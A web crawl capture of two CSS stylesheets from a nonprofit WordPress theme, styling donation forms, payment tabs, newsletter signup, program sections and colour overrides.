.btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% - 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.9
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}
